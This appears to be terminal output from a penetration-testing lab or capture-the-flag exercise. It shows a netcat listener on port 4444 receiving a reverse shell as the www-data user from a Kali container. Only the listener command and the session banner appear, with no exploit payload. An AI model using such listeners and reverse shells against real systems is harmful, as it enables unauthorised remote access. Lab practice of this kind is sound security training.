 192.168.1.42 No Target 14% 1554 MiB 20:08 - 29/09/25
❯ sudo nc -lvnp 4444
[sudo] contraseña para thewhiterabbit:
listening on [any] 4444 ...
connect to [192.168.1.42] from (UNKNOWN) [172.18.0.3] 43384
Linux 9733aa022d31 6.12.38+kali-arm64 #1 SMP Kali 6.12.38-1kali1 (2025-08-12) aarch64 GNU/Linux
 18:09:30 up  1:07,  0 users,  load average: 0.38, 0.49, 0.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=1000(www-data) gid=1000(www-data) groups=1000(www-data)
/bin/sh: 0: can't access tty; job control turned off
$